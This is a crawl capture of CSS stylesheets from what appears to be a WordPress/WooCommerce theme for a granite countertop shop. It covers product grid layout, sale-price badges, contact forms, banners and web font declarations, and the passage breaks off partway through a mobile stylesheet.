	/*border-color: rgba(173, 176, 182, .3)*/

}



.product .related.products>h2 {

	position: relative;

	margin-bottom: 40px;

	padding-bottom: 10px;
	color: #1b74bb;
}



.woocommerce .products ul,

.woocommerce ul.products {

	padding: 0;

	list-style: none;

	clear: both

}



.content .related-product {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	/*margin: 0 -25px -25px -25px*/

}



.woocommerce #reviews #comments .add_review::after,

.woocommerce .products ul::after,

.woocommerce div.product form.cart::after,

.woocommerce div.product p.cart::after,

.woocommerce nav.woocommerce-pagination ul,

.woocommerce ul.products::after {

	clear: both

}



.woocommerce .products ul li,

.woocommerce ul.products li {

	list-style: none;
	background-color: #fff;
    margin: 5px;
    box-shadow: 1px 2px 4px 2px #dddddd;

}



.sidebar-left .related-product>li,

.sidebar-right .related-product>li {

	width: 48%

}



.related-product>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	width: 24%;

	padding: 0 25px 25px 25px;

	box-sizing: border-box

}



.related-product>li .product-thumbnail {

	float: left;
	width: 100%;

}



.related-product>li .product-content {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.related-product>li .product-title {

	display: inline-block;

	margin-bottom: 5px;

	text-decoration: none;

	font-weight: 700

}



.related-product>li .amount,

.related-product>li .product-title {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.related-product>li .price {

	margin-bottom: 10px

}



.archive a.readmr.get_quote_now.customPopup-trigger {

	width: 93px!important

}



.jquery-filter .dt-css-grid .wf-cell.hidden,

.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown) {

	display: none;

	opacity: 0

}



.wp-yrw .wp-yelp-review {

	margin-top: 15px!important;

	border: 1px solid gray;

    box-shadow: 1px 2px 5px 1px #d7d7d7 !important;

}



.wp-yrw .wp-yelp-time {

	color: #999!important;

	font-size: 13px!important

}



.wp-yrw .wp-yelp-text {

	color: #222!important;

	font-size: 14px!important;

	line-height: 22px!important;

	max-width: 100%!important;

	overflow: hidden!important;

	white-space: pre-wrap!important;

	word-break: break-word!important

}



.popup-search-wrap.left-overflow:before {

	left: 20px;

	right: auto

}



.mini-search .popup-search-wrap.left-overflow {

	left: -10px;

	right: auto

}



.customPopup h1 {

	font-size: 14px

}



.customPopup-btn-close {

	position: absolute;

	top: 8px;

	right: 14px;

	color: #00bfff;

	font-size: 14px;

	font-weight: 700;

	text-transform: uppercase;

	cursor: pointer;

	box-sizing: border-box

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.form-control {

	width: 100%

}



.cstdect a {

	line-height: 40px;

	overflow: hidden;

	color: #f5f5f5;

	float: left

}



.readmr.get_quote_now {

	float: right

}

a.readmr:hover{

	background-color: #af2025 !important;

	color: #fff;

}

button {

	background-color: #e7e7e7;

	line-height: 16px;

	padding: 11px 18px 10px 16px;

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



/* button.ubtn-custom { */

	/* font-size: 20px; */

	/* line-height: 20px */

/* } */



.ubtn:hover {

	border-color: #fff!important

}



.granite_title_countertops {

	text-align: justify

}



.uvc-heading.ultimate-heading-88675f49fcd9b20b5 .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.vc_row.wpb_row.vc_row-fluid.vc_custom_1471297632374.vc_row-has-fill.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {

	margin-top: 0

}



.uvc-heading.ultimate-heading-43965f43b5c01d598 .uvc-sub-heading {

	font-size: 18px;

	line-height: 30px

}



.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



.uvc-heading.ultimate-heading-26965f4a02304b672 .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.uvc-sub-heading.ult-responsive span {

	font-size: 18px;

	line-height: 30px

}



.uvc-heading.ultimate-heading-14945e05a5d49bd4a .uvc-sub-heading {

	line-height: inherit!important;

	font-size: inherit!important

}



.content td {

	border-top: 1px solid transparent;

	padding: 5px 10px 5px 5px

}



.content table,

.content td {

	border-color: rgba(173, 176, 182, .3)

}



.uvc-heading.ultimate-heading-19695f4a4040b8a8f .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.vc_column-inner.vc_custom_1496946764074 {

	margin-bottom: 0!important

}



.entry-title.h6-size,

.h6-size,

h6 {

	font: normal bold 14px/24px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



img.aligncenter.wp-image-16950.size-full {

	margin-bottom: 10px!important

}



ul.product_list_widget {

	margin-bottom: 10px

}



.text-small {

	font-size: 13px;

	line-height: 26px

}



.left-icon .aio-icon-description,

.left-icon .aio-icon-header {

	float: left;

	width: 100%

}



#bottom-bar .mini-nav ul>li.act>a .menu-item-text,

#bottom-bar .mini-nav>ul>li>a:hover .menu-item-text {

	text-decoration: underline

}



#phantom .main-nav.level-arrows-on>li.current-menu-ancestor>a .menu-text:after {

	color: #28a7fb !important;

}



.home h1.vc_custom_heading {

	font-family: Roboto;

}



@media only screen and (min-width: 991px) {

	.wpb_column.vc_column_container.vc_col-sm-12.vc_hidden-lg.vc_hidden-md {

		display: none;

	}

} @font-face {

  font-family: 'icomoon-the7-font';

  src: url('https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5') format('truetype'), url('https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5') format('woff'), url('icomoon-the7-font.svg?wi57p5#icomoon-the7-font') format('svg');

  font-weight: normal;

  font-style: normal;

  font-display: swap;

}



.page-id-239 textarea#customMessage1 {

    border-color: rgba(173,176,182,.3);

    font-size: 14px;

    padding: 5px 15px 5px 15px;

    width: 96%;

    line-height: 28px;

    color: #787d85;

}

.page-id-239 textarea#customMessage1::placeholder {   

  color: rgba(173,176,182,1);

  opacity: 1; /* Firefox */

}



.page-id-239 textarea#customMessage1:-ms-input-placeholder { /* Internet Explorer 10-11 */

 color: rgba(173,176,182,1);

}



.page-id-239 textarea#customMessage1::-ms-input-placeholder { /* Microsoft Edge */

 color: rgba(173,176,182,1);

}

textarea#customMessage1:focus {

    outline-color: rgba(173,176,182,.3);

}

.meta_cls { font-size: 22px;color: #1d74b9;text-align:center; } .meta_p_cls { text-align:center; }

p.p-cls a {

    color: #28a7fb;

}

@media only screen and (min-width: 992px) and (max-width: 1099px) {

	.uvc-sub-heading.ult-responsive {

    font-size: 12px !important;

}

.wpb_column.vc_column_container.vc_col-sm-12.vc_col-lg-4.vc_col-md-4.vc_hidden-sm.vc_col-xs-12.vc_hidden-xs {

    width: 100%;

}

}

.single-product .pswp__zoom-wrap {

    transform: translate3d(36%, 20%, 0px) scale(1) !important;

}

.page-id-20418 .pswp img {

    max-width: none;

    width: 100% !important;

}

.page-id-20418 .pswp__zoom-wrap.active-item {

    transform: translate3d(0px, 44px, 0px) scale(1) !important;

}

.page-id-20418 .pswp__caption.pswp__caption--fake {

    display: none;

}



/*New CSS From March 2021 by sherzaman kakar*/

.cstdect{

    padding: 0px !important;

}

.cstdect .readmr{

width: 100% !important;

border-radius: 3px !important;

font-weight: 600;

    font-size: 15px;

}

div#wpcf7-f44866-p44693-o1 {

    text-align: center;

}

div#wpcf7-f44866-p44693-o1 label {

    text-align: left !important;

    display:inline-block;

    color:#fff !important;

}

.sale-price-sh {

    color: #ff0000;

    margin-top: 10px;

    margin-bottom: 5px !important;

    font-weight:600;

    font-size:16px

}

.percent-sh {
    padding: 6px;

    color: #EC1C20;

    border-radius: 3px;
    font-weight: 700;

}

.retail-price-sh {

    color: #2d9cd5;

    margin-bottom: 5px !important;

    font-weight:600;

    font-size:16px

}
.pickup-price{
color: #3d6181 !important;
}
.woocommerce.columns-4.woocommerce-page.woof_shortcode_output .woocom-list-content{

    height: auto;

}



.wpcf7 input[type="text"]{

	 width: 100%;

}

.wpcf7 input[type="email"]{

	 width: 100%;

}

.wpcf7 input[type="tel"]{

	 width: 100%;

}

.banners-sh {

    /*float: left;*/

    width: 100%;

}

.banner-left {

    /*float: left;*/

    width: 100%;

    display: inline-block;

    text-align: center;

    background-color: #134a8d;

    margin-top: 0px;

}

.product_list_widget li a>span{

background: url(https://content.thegranitebrothers.com/uploads/2017/11/sale-price-tag-worcester-150x150.png) no-repeat;

    position: absolute;

    /*top: -30px;*/
    bottom: 35%;

    left: 0;

    width: 100%;

    color: #fff!important;

    font-size: 14px!important;

    text-align: center;

    padding-top: 105%;

    padding-bottom: 0!important;

    background-repeat:no-repeat;

    background-position: bottom;

    background-size: contain;

}
span.price-wrap {
    position: absolute;
    bottom: 44%;
    left: 0;
    width: 100%;
}
.summary.entry-summary .percent {

    bottom: 19.5%;

}
.woocommerce.widget_products .percent {
    bottom: 12.5px !important;
}
.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

/*.related-product .product-content .price{*/

/*width: 67%;*/

/*padding-top: 62%;*/

/*}*/


.related-product .product-content .percent {

    bottom: 22.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 17px;

    font-weight: 600;

}

.related-product .product-content .sale-price{

bottom: 18%;

}

.related-product .product-content .regular_price{

bottom: 18%;

}

.call_for_pricing-bottom{

   padding: 8px 10px;

    margin-bottom: 10px !important;

    margin-top: 14px;

    display: inline-block;

    color: white !important;

    background: #e91c24;

    border-radius: 4px;

    font-weight: 600;

    font-size: 16px;
    text-decoration: none;

}

.call_for_pricing-bottom {

  animation: blinker 1s linear infinite;

}



@keyframes blinker {

  50% {

    opacity: 0;

  }

}

/*Banner new code*/

.banners-sh{

	width:100%;

}

.left_banner_sh{

	width:50%;

}

.left_banner_sh img{

    float: left;

    width: 100%;

    height: 119px;

}

.banner-left{

	width: 50%;

}

.banner-left img{

	width: 100% !important;

}





/*bottom banner css*/

.banner-wrapper{

	width: 100%;

	

}

.right_banner_sh{

	width: 50%;

    /*float: right;*/

}

.left_banner_sh.bottom img {

    

    width: 100%;

    height: 110px;

}

.right_banner_sh{

width: 50%;

    /* clear: both; */

    display: inline-flex;

}

.right_banner_sh img{

	    width: 100% !important;

	    

}

.power_pay_sh{

	width:100% !important;

	margin-top: 10px;

}

.power_pay_sh img{

	width:100% !important;

	

}

.content-align img{

width: 100%!important;

}

.content-align a img{

height: auto !important;

}

.cs_sh img{

	width:100% !important;

}



/*Product categoreis header css*/



div#header-widget-area{

    background-color:#34a6f7;

   width:100%;

   text-align:center;

   margin:0px 0px;
   z-index: 99;


}

div#header-widget-area ul{

    list-style:none;

}

div#header-widget-area ul li{

    display:inline-block;

    

}

div#header-widget-area ul li a{

    text-decoration:none;



    background-color:#34a6f7;

    display:inline-block;

    text-align:center;

    padding:14px;

    color:#fff;

    max-width:100%;

    transition:0.3s all;

    font-size:16px;

    font-weight:600



}

div#header-widget-area ul li a:hover{

    background-color:#1b74bb;

}



div#header-widget-area .chw-title{

    display:none;

}



.cat-parent .children{

    display:none;

}

.sticky {

  position: fixed;

  top: 0;

  width: 100% !important;

  z-index: 99;

  margin: 0px !important;

}

.sh_pro_cat{

	display: none;

}

/*Product categories css ends here*/

.woocommerce.columns-4.woocommerce-page.woof_shortcode_output {

    float: left;

    width: 80%;

}

.woof {

    float: left;

    width: 20%;

}

.woof_container_inner.woof_container_inner_productcategories ul li {

    list-style: none;

}

.woof_container_inner_productcategories h4{

	font-size: 14px !important;

}

.woof_container_inner_productcolor h4{

	font-size: 14px !important;

}

.woof_container_inner_productcountry-of-origin h4{

   font-size: 14px !important;

}

.woof_container_inner_productproduct-type h4{

	font-size: 14px !important;

}

.woof_container_pa_color ul li {

    list-style: none;

}

.woof_container_pa_country-of-origin ul li{

	list-style: none;

}

.woof_container_pa_product-type ul li{

list-style: none;

}

.wc-grid:not(.resize-by-browser-width) .dt-css-grid{

	grid-template-columns: repeat(auto-fit, minmax(248px, 1fr));

}

.woocom-list-content .entry-title a{

	text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

    max-width: 80%;

}

.related-product>li{

	display: block !important;

}

/*.related-product .product-content .price{*/

/*	padding-top: 105%;*/

/*    width: 88%;*/

/*}*/

.related-product .product-content .price{

	left: 0px;
	padding-top: 42%;

}



.related-product .product-content .regular_price {

    bottom: 40%;

}

.related-product .product-content .sale-price {

    bottom: 40%;

}

.related-product .product-content .percent{

    bottom: 46%;
    right: 29%;

}

.related-product>li .amount, .related-product>li .product-title{

	position: absolute;

    top: 24%;

    left: 45px;

    color: #fff;

}

#wpcf7-f44866-p44777-o1 label {

    text-align: left!important;

    display: inline-block;

    color: #fff!important;

}



#wpcf7-f44866-p44777-o1 {

    text-align: center;

}

.gppbanner{

	display: none !important;

}

section#custom_html-2{

width: 75%;

padding: 30px 25px;

}

.footer_service_link li {

    display: inline-block;

}

section#text-2 {

    width: 25%;

    float: left;

    /*padding: 30px 5px;*/

}

@media(max-width: 768px){

	section#custom_html-2{

		width: 100%;

		padding: 10px 10px;

	}

	section#text-2 {

	    width: 100%;

	 

	}

}



section#text-8 {

    /*width: 75%;*/

    /*float: left;*/

    /*padding: 30px 5px;*/

}



.pay-methods {

    position: relative;

    top: 18px;

}

.pay-methods ul {

    list-style: none;

}

.pay-methods ul li {

    display:inline-block;

    margin-right:1px;

}

i.fa-fw.fab.fa-facebook-f {

    color: #3b5998;

}

i.fa-fw.fab.fa-instagram {

    color: #8a3ab9;

}

i.fa-fw.fab.fa-youtube {

    color: #FF0000;

}



p.p-cls a {

   text-decoration: none !important;

    color: #34a6f7;

    font-weight: 600;

    font-size: 14px;

    box-shadow: 2px 0px 3px 1px #dddddd;

    padding: 6px 8px;

    transition: 0.23s all;

}

p.p-cls a:hover {

    color: #fff;

    background: #34a6f7;

}
.entry-summary .price{
	position: absolute !important;
    bottom: -50%;
    left: -10.1%;
    color: #fff!important;
    font-size: 14px!important;
    text-align: center;
    padding-top: 25%;
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: contain;
}
.entry-summary .call_for_pricing{
    top: -125%;
    left: 29%;
    display: none;
}
.entry-summary .sale-price {
    bottom: 36% !important;
    left: 46%;
}
.entry-summary .percent {
    bottom: 43% !important;
    left: 52%;
}
.entry-summary .regular_price {
    bottom: 36% !important;
    left: 30%;
}

.woocom-list-content .call_for_pricing{
display: none !important
}
ul.footer_service_link li{
    display:inline-block !important;
}
ul.footer_service_link li a:hover {
    text-decoration: underline;
}
.sidebar-content.widget-divider-off {
    padding: 20px 0px !important;
}
section#text-3 {
    margin-top: 20px !important;
}
li#tab-title-reviews {
    display: none !important;
}
div#tab-reviews {
    display: none !important;
}
.woocom-list-content h4 {
    display: none !important;
}
.similar-color-sh{
    margin: 15px 15px 0px;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    text-align: left;
    text-decoration: none;
}
span.share-link-icon svg {
    width: 12px;
    margin: 0px 4px;
}
.woocommerce.woocommerce-page.woof_shortcode_output {
    width: calc(75% - 10px) !important;
    margin-right: 10px !important;
    float: left !important;
} 
.cstdect-sh .similar-color-sh {
    width: 100%;
}
.cstdect-sh .similar-color-sh:hover{
	    text-decoration: none;
}
.cstdect-sh span{
    text-align:center;
}
.cstdect-sh{
	text-align: center !important;
}
#wpcf7-f44866-p14278-o2 .wpcf7-form-control {
    background-color:#aeaeae !important;
}
#wpcf7-f44866-p14278-o2 .wpcf7-submit{
    background-color:#2998e7 !important;
}
.wpcf7-form{
	border: none !important;
}
.woocommerce .wpcf7{
    display:none !important;
}
 .related-item .mini-post-img img{
margin-right: 10px;
 }
 .related-product a.readmr{
		line-height: 45px !important;
    width: 100% !important;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
	}
	.related-product a.readmr:hover{
		text-decoration: none;
	}
	figure.woocom-project{
		background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;
    min-height: 515px;
	}
.tooltip {
    display: inline-block !important;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left center;
    width: 16px;
    height: 16px;
    position: relative;
    vertical-align: middle;
    margin: 1px 0 0 10px;
    background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath opacity=\'.3\' d=\'M7.19 9.199c-.036-.261-.029-.5.02-.715.057-.215.134-.415.232-.6.098-.184.207-.353.326-.506.127-.154.246-.3.358-.439.113-.146.204-.284.274-.415a.865.865 0 0 0 .116-.426c0-.238-.067-.419-.2-.542a.693.693 0 0 0-.505-.184.948.948 0 0 0-.527.15c-.147.1-.291.226-.431.38L6 5.049a2.96 2.96 0 0 1 .874-.76A2.291 2.291 0 0 1 8.01 4c.28 0 .54.038.778.115.246.077.457.196.632.358.183.161.323.369.421.622.105.246.158.538.158.876 0 .238-.039.454-.116.646a2.481 2.481 0 0 1-.295.518 5.615 5.615 0 0 1-.368.473c-.126.146-.246.3-.358.461-.105.162-.19.334-.252.519a1.42 1.42 0 0 0-.064.61H7.19ZM7.862 12a.845.845 0 0 1-.663-.3 1.138 1.138 0 0 1-.263-.76c0-.308.088-.561.263-.761a.832.832 0 0 1 .663-.312c.267 0 .488.104.663.312.183.2.274.453.274.76 0 .3-.091.554-.274.761-.175.2-.396.3-.663.3Z\' fill=\'%2322232D\'/%3E%3Ccircle opacity=\'.3\' cx=\'8\' cy=\'8\' r=\'7.5\' stroke=\'%2322232D\'/%3E%3C/svg%3E")
}
.tooltip span:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #f5f5f5;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
.tooltip span {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0;
    padding: 7px 16px;
    background: #f5f5f5;
    white-space: nowrap;
    font-weight: 400;
    transform: translate(-80%,-100%);
    font-size: 14px;
    line-height: 23px;
    color: #333f4b;
}
.tooltip:hover span {
    display: block;
}
.tooltip{
	opacity: 1 !important;
}
em {
    font-style: normal;
    font-weight: 400;
    color: #828283;
    display: inline;
}
.sh-sale-red{
	color: #EC1C20;
	font-weight: 700;
}
.entry-meta .category-link a{
	margin-right: 5px;
}
a.author span {
    color: blue;
    font-weight: 600;
    margin-right: 6px;
    font-size: 16px;
    
}
article.post.project-odd{
	    box-shadow: 2px 2px 2px 2px #dddddd;
    margin: 12px 5px;
    padding: 18px;
    width: 32.33%;
    float: left;
    min-height: 559px;
}
.alignleft {
    width: auto !important;
    height: 150px;
}
.sidebar-content #wpcf7-f44866-o1{
    display:block !important;
}
.cstdect-sh p {
    text-align: left;
    padding: 0px 18px;
}
span.price-wrap .call_for_pricing {
    display: none;
}
.content .flex-control-nav{
	width: 50%;
}
.single .woocommerce-tabs .entry-content{
	    padding-top: 10px;
}
 
 .content .flex-control-nav li{
    display: inline-block !important; 
    float: left !important;
    /*border: 1px solid red;*/
    width: 51% !important;
    /* height: 100%; */
    max-width: 52% !important;
}
.flex-viewport{
	    float: right !important;
    
       width: 70% !important;

}
.mini-post-img img {
    width: auto !important;
    float: left;
    margin-bottom: 10px;
}
.nav-links .nav-previous{
	float: left;
    width: 50%;
}
.meta-nav{
	color: #34a6f7;
    font-weight: 700;
    font-size: 17px;

}
a.nav-previous svg {
    width: 13px;
}
.post .entry-title a:hover {
    color: #ff0000;
    transition: 0.3s all;
}
span.post-title.h4-size{
	display: block !important;
}
body:not(.home) div#content {
    padding-top: 25px;
}
a.readmr-meta{
	text-decoration: none !important;
}
.similar-color-shh {
	text-decoration: none !important;
}
.woocommerce-page .related-product .price {
    bottom: 42%;
}
.left-form {
    padding: 25px 10px;
    box-shadow: 1px 2px 4px 2px #dddddd;
    border-radius: 5px;
    margin-top:15px;
  background-color: #ededed !important;
}
.left-form strong {
    font-size: 24px;
    color: #1d74b9;
}
.left-form label input {
    border: 2px solid #e3e3e3 !important;
}
.player52835{
border: 3px solid #fff !important;
    border-radius: 10px !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-submit {
    margin-top: 15px;
}
#wpcf7-f44866-p16048-o1 label{
color: #898989;
    font-weight: 500;
    font-size: 16px;
    font-family: 'Roboto';
}
#wpcf7-f44866-p16048-o1 .wpcf7-text:hover{
    border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-email:hover{
  border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-tel:hover{
  border: 1px solid #333 !important;
}
div#btrightform input[type=submit] {
    background-color: #1975bc !important;
    margin-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/mobile.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 23395
content:
@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Italic'), local('OpenSans-Italic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/2.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/4.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/5.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light'), local('OpenSans-Light'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/10.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/1.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/2.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto'), local('Roboto-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/1.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 500;

	font-display: swap;

	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/2.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v18/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v18/2.ttf) format('truetype')

}



@font-face {

	font-family: "Font Awesome 5 Brands";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.ttf) format("truetype")

}



.fab {

	font-family: "Font Awesome 5 Brands"

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.ttf) format("truetype");

	font-display: swap

}



.fab,

.far {

	font-weight: 400

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 900;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype")

}



#callnowbutton {

	display: none

}



header.header-bar {

	display: none!important

}



.aio-icon-header h3.aio-icon-title {

	margin: 0

}



h4.entry-title {

	height: 42px

}



.uvc-main-heading.ult-responsive h2 {

	font-size: 30px;

	line-height: 40px

}



.wpb_single_image img {

	height: 100%!important;

	width: 100%!important;

	vertical-align: top

}



.mini-search .submit {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.popup-search .popup-search-wrap {

	background: #fff

}



.popup-search-wrap {

	padding: 10px;

	position: absolute;

	-webkit-filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	-webkit-backface-visibility: hidden;

	-webkit-transform: translate3d(0, 0, 0)

}



@media screen and (min-width:650px) {

	.single-product .pswp__zoom-wrap {

		transform: translate3d(24%, 20%, 0) scale(1)!important

	}

}



@media screen and (max-width:650px) {

	#page {

		overflow-y: scroll!important

	}

	.gallery-shortcode.gallery-masonry-shortcode-id-70647717b6606cdd8120a4378707306f.resize-by-browser-width .dt-css-grid {

		grid-template-columns: repeat(1, 1fr)!important;

		text-align: center

	}

